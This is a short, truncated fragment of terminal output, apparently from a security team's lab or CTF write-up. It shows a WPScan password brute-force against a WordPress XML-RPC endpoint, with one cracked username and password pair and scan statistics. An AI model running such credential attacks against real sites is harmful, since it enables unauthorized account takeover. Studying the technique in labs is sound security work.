 [+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying sarah / !lak019b Time: 00:02:36 <=================
WELCOM
[i] Valid Combinations Found:
| Username: mark, Password: helpdesk01
[!] No WPVulnDB API Token given, as a result vulnerabilit
[!] You can get a free API token with 50 daily requests b
[+] Finished: Mon Feb  3 01:46:27 2020
[+] Requests Done: 12572
[+] Cached Requests: 33
[+] Data Sent: 5.876 MB
[+] Data Received: 7.392 MB
[+] Memory used: 231.752 MB
[+] Elapsed time: 00:02:41
root@kali:~#
Gcow安全团队